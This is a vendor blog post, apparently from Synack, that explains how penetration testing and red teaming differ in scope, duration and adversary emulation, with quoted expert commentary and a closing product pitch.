As technology is becoming more complex and smarter, attackers are growing increasingly sophisticated and cunning. That’s why it’s important to take an offensive approach to security and to hunt for vulnerabilities with the same adversarial mindset, approach and tools that malicious hackers use to carry out attacks.
Two of the most common approaches to offensive security are red teaming and pentesting, disciplines in which specialists simulate real-world attacks, conduct rigorous vulnerability assessments, stress test networks with hacking tools and look for more than just the most common digital flaws.
It’s also important to understand the differences between red teaming and pentesting as well as where the Venn diagram between the two overlaps. Let’s take a look.
Pentesting: Striking Like the Attacker To Find Vulnerabilities
A penetration test is essentially an engagement that simulates a cyberattack to find weaknesses in systems and networks. Pentesters will mimic malicious hacks to test security preparedness, patches and upgrades to systems. This can also apply to physical security, too (can a criminal break into the building?) and social engineering.
Pentesters can be part of external, third-party vendors that an organization hires to test from an outsider’s perspective or internal employees who regularly test their employer’s network with insider knowledge. Traditional pentests often provide a small number of testers on site for two weeks once a year and testers are compensated for their hours spent on the target. Furthermore, pentesters must respect the legal contracts they’ve signed with clients or employers and they must work within the scope defined in the contract. If breaking physical locks or running vulnerability scans on a network segment is outside of the defined scope, they won’t test those targets.
Red Teaming: Laser-Focused on Infiltrating Targets
Red teamers also conduct pentests, but they aren’t looking to find every single vulnerability or weakness. They are more focused on infiltrating intended targets, and often by any means necessary. They want to find the most effective way into an organization or system and see how much damage they could do once inside.
Red teams will also tailor-make attack methods to their intended targets. So, red teams are often less constrained in the types of attacks they can use to breach an organization. They have more freedom to get creative and use their skills how they see fit.
Red teams also often compete against blue teams that will run defensive operations simultaneously. Because of the depth of the red teaming exercises, these engagements tend to last much longer than pentesting.
Synack Experts on Pentesting and Red Teaming
Ryan Rutan, Senior Director of Community for the Synack Red Team, has first-hand experience of how crucial both effective pentesting and red teaming can be when performed effectively.
Here’s what he had to add:
“Pentesting can uncover a large swathe of vulnerable attack surfaces at once. Once all the CVSS (Common Vulnerability Scoring System, a standard for understanding vulnerabilities) sorting pans out, you have a list of things you can fix in the next day, week or month. That is often enough time for the next pentest to roll around to start the process all over again. Maintaining that actionable cadence can be difficult, but important for DevSecOps fluidity, and, let’s face it, blue side (cyber defensive) morale.
In my opinion, red teaming starts once many iterations of this cycle have been completed, and the target organization has made conscious countermeasures to threats identified in the pentesting results. Red teaming goes after specific critical objectives and typically has a much stricter scope or defined success criteria. The scope is often overlayed on top of past known vulnerable attack surfaces to test proper patching and mitigation.
In both cases, pentesting and red teaming, ethical hackers imitate adversaries to bolster blue side defences, but how they go about the process and to what degree makes all the difference. To sum it all up, pentesting helps tell you where you are vulnerable. Red teaming helps tell you what is safe. These two offensive security tactics work hand in hand to solidify a better defense in-depth posture that is tailored to meet the needs and capabilities for a given organization.”
Tim Lawrence, a solutions architect at Synack, describes pentesting and red teaming this way: “Penetration testing is the act of actively looking and trying to exploit vulnerabilities on authorized systems to evaluate the security of the system.
Red teaming is when an authorized team looks for weaknesses in an enterprise’s security by conducting simulated attacks against the target. The outcome is to improve the security of the enterprise by showing the impact to the business, and also to learn how to defend and alert against attacks.”
Duration, Domain and Adversary Emulation
Daniel Miessler is a well regarded expert on security testing methodologies and also how to approach cybersecurity from the defensive side. His website and podcast are definitely worth checking out. He now works as the head of vulnerability management and application security for Robinhood.
“Duration: Red Team engagements should be campaigns that last weeks, months, or years. The blue team and the target’s users should always be in a state of uncertainty regarding whether a given strange behavior is the result of the Red Team or an actual adversary. You don’t get that with a one or two week assessment.
Multi-domain: While Penetration Tests can cross into multiple domains, e.g., physical, social, network, app, etc.—a good Red Team almost always does.
Adversary Emulation: The item that separates a random Penetration Test from a real Red Team engagement is that Penetration Tests generally involve throwing common tools and techniques at a target, whereas a Red Team should be hitting the organization with attacks that are very similar to what they expect to see from their adversaries. That includes constant innovation in terms of tools, techniques, and procedures, which is in strong contrast to firing up Nessus and Metasploit and throwing the kitchen sink.”
Synack knows that today’s cyberthreat landscape requires continuous pentesting for effective defense because traditional pentesting habits are frequently slow, disruptive and often can’t scale across an entire organization.
The Synack Platform combines the best aspects of pentesting and red teaming with a pentest that harnesses the best human talent and technology and on-demand security tasks from a community of the world’s most skilled 1,500 ethical hackers. Synack focuses on finding vulnerabilities that matter, so organizations can find and fix new, exploitable vulnerabilities faster.
Learn more about the Synack difference here: Synack365.